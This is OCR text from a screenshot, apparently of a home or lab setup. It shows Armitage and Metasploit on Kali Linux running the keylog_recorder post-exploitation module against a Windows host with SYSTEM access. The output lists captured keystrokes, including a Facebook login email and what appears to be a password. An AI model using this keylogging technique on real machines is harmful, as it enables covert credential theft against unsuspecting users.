 Kali Linux [Executando] - Oracle VM VirtualBox
Máquina Visualizar Dispositivos Ajuda
Aplicativos Locais Qua 01 Abr, 02:24 root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.0.29
AUTORIDADE NT\SYSTEM @ HOME-87D8F83EEC
Console X nmap X exploit X Log Keystrokes X
[*] Migration type explorer
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to
/root/.msf4/loot/20150401022123_default_192.168.0.29_host.windows.key_847678.txt
[*] Recording keystrokes...
[+] Keystrokes captured facebook.com
[+] Keystrokes captured <Return>
[+] Keystrokes captured eduardo@gmai
[+] Keystrokes captured l.com
[+] Keystrokes captured e
[+] Keystrokes captured duzinho123
msf post(keylog_recorder) >
[root@KaliGabe: ~] Armitage root@KaliGabe: ~
Right Control